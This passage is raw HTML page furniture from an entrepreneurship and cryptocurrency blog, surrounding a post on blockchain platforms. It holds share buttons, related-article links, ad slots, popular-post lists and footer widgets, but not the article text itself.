								<div class="list-posts-share"><a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.entrepreneurshipsecret.com/blockchain-platforms/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Which%20Blockchain%20is%20the%20Best%3F%20Top%206%20Blockchain%20Platforms%20to%20Know%20in%202021%20-%20https://www.entrepreneurshipsecret.com/blockchain-platforms/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-linkedin" aria-label="Share on LinkedIn" target="_blank"  rel="noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.entrepreneurshipsecret.com%2Fblockchain-platforms%2F&#038;title=Which%20Blockchain%20is%20the%20Best%3F%20Top%206%20Blockchain%20Platforms%20to%20Know%20in%202021"><i class="penci-faicon fa fa-linkedin" ></i><span class="dt-share">Linkedin</span></a><a class="post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Which%20Blockchain%20is%20the%20Best%3F%20Top%206%20Blockchain%20Platforms%20to%20Know%20in%202021 %0A%0A https%3A%2F%2Fwww.entrepreneurshipsecret.com%2Fblockchain-platforms%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Which%20Blockchain%20is%20the%20Best?%20Top%206%20Blockchain%20Platforms%20to%20Know%20in%202021&#038;BODY=https://www.entrepreneurshipsecret.com/blockchain-platforms/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>            </div>
		    </div>
	
	
	
	
		
		
	
	
	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">Related Articles</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2024/07/Innovative-Ways-to-Earn-Passive-Income-585x390.jpg" href="https://www.entrepreneurshipsecret.com/innovative-ways-to-earn-passive-income/" title="Innovative Ways to Earn Passive Income">
																			</a>
										<h3><a href="https://www.entrepreneurshipsecret.com/innovative-ways-to-earn-passive-income/">Innovative Ways to Earn Passive Income</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-07-30T06:06:30+01:00">July 30, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2024/05/sell-your-Bitcoin-for-Naira-585x390.png" href="https://www.entrepreneurshipsecret.com/where-to-sell-your-bitcoin-for-naira-koyn-app/" title="Where to sell your Bitcoin for Naira: Koyn App">
																			</a>
										<h3><a href="https://www.entrepreneurshipsecret.com/where-to-sell-your-bitcoin-for-naira-koyn-app/">Where to sell your Bitcoin for Naira: Koyn...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-05-02T11:24:13+01:00">May 2, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2023/12/sell-your-Bitcoins-in-Nigeria-585x390.jpeg" href="https://www.entrepreneurshipsecret.com/top-5-apps-to-sell-bitcoin-in-nigeria-2024/" title="Top 5 APPS to Sell Bitcoin in Nigeria 2024">
																			</a>
										<h3><a href="https://www.entrepreneurshipsecret.com/top-5-apps-to-sell-bitcoin-in-nigeria-2024/">Top 5 APPS to Sell Bitcoin in Nigeria...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-12-07T04:27:29+01:00">December 7, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2023/05/Selling-Crypto-for-Cash-2-585x390.jpeg" href="https://www.entrepreneurshipsecret.com/selling-crypto-for-cash/" title="Selling Crypto for Cash: How Breet Simplifies the Process">
																			</a>
										<h3><a href="https://www.entrepreneurshipsecret.com/selling-crypto-for-cash/">Selling Crypto for Cash: How Breet Simplifies the...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-05-25T16:38:01+01:00">May 25, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/08/Investing-in-XLM-585x390.jpg" href="https://www.entrepreneurshipsecret.com/5-things-you-need-to-know-before-investing-in-xlm/" title="5 Things You Need to Know Before Investing in XLM">
																			</a>
										<h3><a href="https://www.entrepreneurshipsecret.com/5-things-you-need-to-know-before-investing-in-xlm/">5 Things You Need to Know Before Investing...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-08-29T15:08:42+01:00">August 29, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/06/Blockchain-Technology-585x390.jpg" href="https://www.entrepreneurshipsecret.com/how-businesses-today-are-leveraging-blockchain-technology/" title="How Businesses Today Are Leveraging Blockchain Technology">
																			</a>
										<h3><a href="https://www.entrepreneurshipsecret.com/how-businesses-today-are-leveraging-blockchain-technology/">How Businesses Today Are Leveraging Blockchain Technology</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-06-23T18:51:01+01:00">June 23, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/04/NFTs-for-Marketing-585x390.jpg" href="https://www.entrepreneurshipsecret.com/nfts-for-marketing/" title="5 Benefits of Using NFTs for Marketing Purposes">
																			</a>
										<h3><a href="https://www.entrepreneurshipsecret.com/nfts-for-marketing/">5 Benefits of Using NFTs for Marketing Purposes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-04-18T14:39:56+01:00">April 18, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/02/Disadvantages-of-Trading-On-Bitcoins-585x390.jpg" href="https://www.entrepreneurshipsecret.com/disadvantages-of-trading-on-bitcoins/" title="Top 4 Disadvantages of Trading On Bitcoins">
																			</a>
										<h3><a href="https://www.entrepreneurshipsecret.com/disadvantages-of-trading-on-bitcoins/">Top 4 Disadvantages of Trading On Bitcoins</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-02-04T18:23:47+01:00">February 4, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/01/Making-Money-in-Cryptocurrencies-585x390.jpg" href="https://www.entrepreneurshipsecret.com/easy-ways-of-making-money-in-the-world-of-cryptocurrencies/" title="Easy Ways of Making Money in the World of Cryptocurrencies">
																			</a>
										<h3><a href="https://www.entrepreneurshipsecret.com/easy-ways-of-making-money-in-the-world-of-cryptocurrencies/">Easy Ways of Making Money in the World...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-19T13:32:04+01:00">January 19, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/01/Alt-Coins-585x390.jpg" href="https://www.entrepreneurshipsecret.com/5-alt-coins-that-are-likely-to-explode-soon/" title="5 Alt Coins That Are Likely to Explode Soon">
																			</a>
										<h3><a href="https://www.entrepreneurshipsecret.com/5-alt-coins-that-are-likely-to-explode-soon/">5 Alt Coins That Are Likely to Explode...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-03T12:42:53+01:00">January 3, 2022</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet penci-comments-hide-1" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>
						                    </div>
                </div>
				
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="search-5" class="widget widget_search"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Search Archives</span></h3><form role="search" method="get" class="pc-searchform" action="https://www.entrepreneurshipsecret.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

</aside><aside id="custom_html-14" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisement</span></h3><div class="textwidget custom-html-widget">
<!-- Secrets ResponsiveSidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8859130686823768"
     data-ad-slot="4193419132"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-13" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">100 Brilliant Business Ideas</span></h3><div class="textwidget custom-html-widget"><a href="https://aax-us-east.amazon-adsystem.com/x/c/Qv0K5jp3OnS0vk0J2equxssAAAGBrYUorQEAAAFKAU2eV5w/https://www.amazon.com/dp/B0B2X821VD/ref=sm_n_ma_dka_NG_pr_ran?adId=B0B2X821VD&amp;creativeASIN=B0B2X821VD&amp;linkId=ebae694229b9f4462d92f90f5a9d8af2&amp;tag=secretofentre-20&amp;linkCode=w58&amp;ref-refURL=https%3A%2F%2Fwww.entrepreneurshipsecret.com%2F&amp;slotNum=0&amp;imprToken=24a7beffd90ca2890d0eac192ab86030&amp;adType=smart&amp;adMode=manual&amp;adFormat=card&amp;impressionTimestamp=1656473609648"><img class=" lazy aligncenter size-full wp-image-20344" src="[data-uri]" data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/06/100-Brilliant-Business-Ideas-Book-Ad.png" alt="100 Brilliant Business Ideas You Should Consider Before You Give Up Trying" width="336" height="280" /></a></div></aside><aside id="penci_popular_news_widget-9" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Top 5 Popular Posts</span></h3>                <ul id="penci-popularwg-5809"
                    class="side-newsfeed display-order-numbers">

					
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">1</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2018/11/Top-5-Best-Jobs-from-Home-263x175.jpg"
                                               href="https://www.entrepreneurshipsecret.com/top-5-best-jobs-from-home/"
                                               title="Top 5 Best Jobs from Home"></a>
										
										                                    </div>
								                                <div class="side-item-text">
                                    <h4 class="side-title-post">
                                        <a href="https://www.entrepreneurshipsecret.com/top-5-best-jobs-from-home/" rel="bookmark" title="Top 5 Best Jobs from Home">
											Top 5 Best Jobs from Home                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta">
																																												                                                <span class="side-item-meta side-wviews">40,925 views</span>
											                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">2</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2011/06/Characteristics-of-Services-1-263x175.jpg"
                                               href="https://www.entrepreneurshipsecret.com/5-major-characteristics-of-services/"
                                               title="Service Marketing: 5 Major Characteristics of Services"></a>
										
										                                    </div>
								                                <div class="side-item-text">
                                    <h4 class="side-title-post">
                                        <a href="https://www.entrepreneurshipsecret.com/5-major-characteristics-of-services/" rel="bookmark" title="Service Marketing: 5 Major Characteristics of Services">
											Service Marketing: 5 Major Characteristics of Services                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta">
																																												                                                <span class="side-item-meta side-wviews">40,440 views</span>
											                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">3</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2011/01/Feasibility-Report-263x175.jpg"
                                               href="https://www.entrepreneurshipsecret.com/how-to-prepare-a-good-feasibility-report-part-1/"
                                               title="How to Prepare a Good Feasibility Report"></a>
										
										                                    </div>
								                                <div class="side-item-text">
                                    <h4 class="side-title-post">
                                        <a href="https://www.entrepreneurshipsecret.com/how-to-prepare-a-good-feasibility-report-part-1/" rel="bookmark" title="How to Prepare a Good Feasibility Report">
											How to Prepare a Good Feasibility Report                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta">
																																												                                                <span class="side-item-meta side-wviews">44,935 views</span>
											                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">4</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2010/11/Sources-of-Business-Ideas-1-263x175.jpg"
                                               href="https://www.entrepreneurshipsecret.com/sources-of-business-ideas/"
                                               title="8 Great Sources of New Business Ideas and Opportunities"></a>
										
										                                    </div>
								                                <div class="side-item-text">
                                    <h4 class="side-title-post">
                                        <a href="https://www.entrepreneurshipsecret.com/sources-of-business-ideas/" rel="bookmark" title="8 Great Sources of New Business Ideas and Opportunities">
											8 Great Sources of New Business Ideas and Opportunities                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta">
																																												                                                <span class="side-item-meta side-wviews">24,160 views</span>
											                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">5</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2011/03/Entrepreneurship-Supportive-Agencies-In-Nigeria-1-263x175.jpg"
                                               href="https://www.entrepreneurshipsecret.com/entrepreneurship-supportive-agencies-in-nigeria/"
                                               title="Entrepreneurship Supportive Agencies in Nigeria"></a>
										
										                                    </div>
								                                <div class="side-item-text">
                                    <h4 class="side-title-post">
                                        <a href="https://www.entrepreneurshipsecret.com/entrepreneurship-supportive-agencies-in-nigeria/" rel="bookmark" title="Entrepreneurship Supportive Agencies in Nigeria">
											Entrepreneurship Supportive Agencies in Nigeria                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta">
																																												                                                <span class="side-item-meta side-wviews">33,073 views</span>
											                                        </div>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside><aside id="custom_html-25" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisement</span></h3><div class="textwidget custom-html-widget">
<!-- Secrets ResponsiveSidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8859130686823768"
     data-ad-slot="4193419132"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-20" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Award</span></h3><div class="textwidget custom-html-widget"><a href="https://sparpedia.dk/#award-most-influential-entrepreneur-blogs-115147"><img class=" lazy aligncenter" style="width: 100%; max-width: 299px; height: auto; border: 0;" src="[data-uri]" data-src="https://sparpedia.dk/wp-content/uploads/2019/01/entrepreneur_winner.svg" alt="Most Influential Entrepreneur Blogs" /></a></div></aside>    </div>
</div>
            </div>

				</div>
</div>


<div class="clear-footer"></div>

<div class="container penci-google-adsense penci-google-adsense-footer">
<!-- Add Google Adsense Code Above Footer -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8859130686823768"
     data-ad-slot="1654036738"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-1">
							<aside id="text-12" class="widget widget_text"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>			<div class="textwidget"><p><a href="https://www.entrepreneurshipsecret.com/"><img decoding="async" loading="lazy" class=" lazy wp-image-20792 aligncenter" src="[data-uri]" data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/10/Entrepreneurship-Secrets-Logo-Trans.png" alt="" width="301" height="191" data-srcset="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/10/Entrepreneurship-Secrets-Logo-Trans.png 400w, https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/10/Entrepreneurship-Secrets-Logo-Trans-300x191.png 300w" sizes="(max-width: 301px) 100vw, 301px" /></a></p>
<p>If a business, marketing, finance, investment, etc content is what you are after to help you achieve success, no site gets more appealing than EntrepreneurshipSecret.com!</p>
</div>
		</aside><aside id="text-13" class="widget widget_text"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertise with Us</span></h4>			<div class="textwidget"><p>For advert placement on our site, kindly send an email to <strong><a href="mailto:entrepreneurshipsecrets@gmail.com">entrepreneurshipsecrets@gmail.com</a></strong> and we&#8217;ll send you our advertising package.</p>
</div>
		</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
            <div class="widget-social pc_alignleft">
				                        <a href="http://www.facebook.com/EntrepreneurshipSecrets"
                           aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Facebook</span></a>
						                        <a href="http://www.twitter.com/secretsofentrep"
                           aria-label="Twitter"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Twitter</span></a>
						                        <a href="http://www.instagram.com/entrepreneurshipsecrets"
                           aria-label="Instagram"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Instagram</span></a>
						                        <a href="https://www.pinterest.com/entrepreneurshipsecret/"
                           aria-label="Pinterest"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Pinterest</span></a>
						                        <a href=""
                           aria-label="Linkedin"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-linkedin"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Linkedin</span></a>
						                        <a href=""
                           aria-label="Youtube"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Youtube</span></a>
						                        <a href="mailto:entrepreneurshipsecrets@gmail.com"
                           aria-label="Email"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-envelope"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Email</span></a>
						                        <a href="https://www.entrepreneurshipsecret.com/feed"
                           aria-label="Rss"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-rss"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Rss</span></a>
						                        <a href="https://www.tiktok.com/@entrepreneurshipsecrets"
                           aria-label="Tiktok"  rel="noreferrer"                           target="_blank"><i class="penci-faicon penciicon-tik-tok"  style="font-size: 14px"></i>                            <span style="font-size: 13px">Tiktok</span></a>
						            </div>

			</aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-1">
							<aside id="penci_popular_news_widget-7" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Top Marketing Posts</span></h4>                <ul id="penci-popularwg-5437"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2011/06/Characteristics-of-Services-1-263x175.jpg"
                                               href="https://www.entrepreneurshipsecret.com/5-major-characteristics-of-services/"
                                               title="Service Marketing: 5 Major Characteristics of Services"></a>
										
										                                    </div>
								                                <div class="side-item-text">
                                    <h4 class="side-title-post">
                                        <a href="https://www.entrepreneurshipsecret.com/5-major-characteristics-of-services/" rel="bookmark" title="Service Marketing: 5 Major Characteristics of Services">
											Service Marketing: 5 Major Characteristics of Services                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2014/11/Psst-Get-Noticed-With-Promotional-Opportunities-263x175.jpg"
                                               href="https://www.entrepreneurshipsecret.com/17-brand-ideas/"
                                               title="Get Your Brand Out There With These 17 Ideas"></a>
										
										                                    </div>
								                                <div class="side-item-text">
                                    <h4 class="side-title-post">
                                        <a href="https://www.entrepreneurshipsecret.com/17-brand-ideas/" rel="bookmark" title="Get Your Brand Out There With These 17 Ideas">
											Get Your Brand Out There With These 17 Ideas                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2011/09/Online-marketing-263x175.jpg"
                                               href="https://www.entrepreneurshipsecret.com/4-low-cost-but-highly-effective-ways-to-market-your-business-online/"
                                               title="4 Low-Cost (But Highly Effective) Ways To Market Your Business Online"></a>
										
										                                    </div>
								                                <div class="side-item-text">
                                    <h4 class="side-title-post">
                                        <a href="https://www.entrepreneurshipsecret.com/4-low-cost-but-highly-effective-ways-to-market-your-business-online/" rel="bookmark" title="4 Low-Cost (But Highly Effective) Ways To Market Your Business Online">
											4 Low-Cost (But Highly Effective) Ways To Market Your Business Online                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside><aside id="penci_popular_news_widget-6" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Top Business Posts</span></h4>                <ul id="penci-popularwg-2702"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2018/11/Top-5-Best-Jobs-from-Home-263x175.jpg"
                                               href="https://www.entrepreneurshipsecret.com/top-5-best-jobs-from-home/"
                                               title="Top 5 Best Jobs from Home"></a>
										
										                                    </div>
								                                <div class="side-item-text">
                                    <h4 class="side-title-post">
                                        <a href="https://www.entrepreneurshipsecret.com/top-5-best-jobs-from-home/" rel="bookmark" title="Top 5 Best Jobs from Home">
											Top 5 Best Jobs from Home                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2010/11/Sources-of-Business-Ideas-1-263x175.jpg"
                                               href="https://www.entrepreneurshipsecret.com/sources-of-business-ideas/"
                                               title="8 Great Sources of New Business Ideas and Opportunities"></a>
										
										                                    </div>
								                                <div class="side-item-text">
                                    <h4 class="side-title-post">
                                        <a href="https://www.entrepreneurshipsecret.com/sources-of-business-ideas/" rel="bookmark" title="8 Great Sources of New Business Ideas and Opportunities">
											8 Great Sources of New Business Ideas and Opportunities                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-1 last">
							<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Top Entrepreneurship Posts</span></h4>                <ul id="penci-popularwg-8331"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2011/01/Feasibility-Report-263x175.jpg"
                                               href="https://www.entrepreneurshipsecret.com/how-to-prepare-a-good-feasibility-report-part-1/"
                                               title="How to Prepare a Good Feasibility Report"></a>
										
										                                    </div>
								                                <div class="side-item-text">
                                    <h4 class="side-title-post">
                                        <a href="https://www.entrepreneurshipsecret.com/how-to-prepare-a-good-feasibility-report-part-1/" rel="bookmark" title="How to Prepare a Good Feasibility Report">
											How to Prepare a Good Feasibility Report                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2011/03/Entrepreneurship-Supportive-Agencies-In-Nigeria-1-263x175.jpg"
                                               href="https://www.entrepreneurshipsecret.com/entrepreneurship-supportive-agencies-in-nigeria/"
                                               title="Entrepreneurship Supportive Agencies in Nigeria"></a>
										
										                                    </div>
								                                <div class="side-item-text">
                                    <h4 class="side-title-post">
                                        <a href="https://www.entrepreneurshipsecret.com/entrepreneurship-supportive-agencies-in-nigeria/" rel="bookmark" title="Entrepreneurship Supportive Agencies in Nigeria">
											Entrepreneurship Supportive Agencies in Nigeria                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2010/11/traits-263x175.jpg"
                                               href="https://www.entrepreneurshipsecret.com/16-entrepreneurial-traits-to-be-developed-by-aspiring-entrepreneurs/"
                                               title="16 Entrepreneurial Traits To Be Developed By Aspiring Entrepreneurs"></a>
										
										                                    </div>
								                                <div class="side-item-text">
                                    <h4 class="side-title-post">
                                        <a href="https://www.entrepreneurshipsecret.com/16-entrepreneurial-traits-to-be-developed-by-aspiring-entrepreneurs/" rel="bookmark" title="16 Entrepreneurial Traits To Be Developed By Aspiring Entrepreneurs">
											16 Entrepreneurial Traits To Be Developed By Aspiring Entrepreneurs                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Top Cryptocurrency Posts</span></h4>                <ul id="penci-popularwg-1817"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2020/03/Forex-vs.-Crypto-263x175.jpg"
                                               href="https://www.entrepreneurshipsecret.com/forex-vs-crypto/"
                                               title="Forex vs. Crypto, and How the COVID-19 Impacted Them"></a>
										
										                                    </div>
								                                <div class="side-item-text">
                                    <h4 class="side-title-post">
                                        <a href="https://www.entrepreneurshipsecret.com/forex-vs-crypto/" rel="bookmark" title="Forex vs. Crypto, and How the COVID-19 Impacted Them">
											Forex vs. Crypto, and How the COVID-19 Impacted Them                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-src="https://www.entrepreneurshipsecret.com/wp-content/uploads/2022/01/Alt-Coins-263x175.jpg"
                                               href="https://www.entrepreneurshipsecret.com/5-alt-coins-that-are-likely-to-explode-soon/"
                                               title="5 Alt Coins That Are Likely to Explode Soon"></a>
										
										                                    </div>
								                                <div class="side-item-text">
                                    <h4 class="side-title-post">
                                        <a href="https://www.entrepreneurshipsecret.com/5-alt-coins-that-are-likely-to-explode-soon/" rel="bookmark" title="5 Alt Coins That Are Likely to Explode Soon">
											5 Alt Coins That Are Likely to Explode Soon                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

